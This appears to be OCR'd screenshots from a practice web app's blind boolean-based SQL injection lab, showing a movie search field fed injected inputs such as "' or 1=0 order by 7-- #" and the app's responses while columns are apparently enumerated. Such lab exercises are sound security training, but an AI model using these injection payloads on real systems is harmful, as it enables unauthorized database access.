 / SQL Injection - Blind - Boolean-Based /
Search for a movie: ' or 1=0 order by 7-- # Search
The movie does not exist in our database!
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: ' or 1=0 order by 8-- # Search
The movie does not exist in our database!
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: Search
Incorrect syntax detected!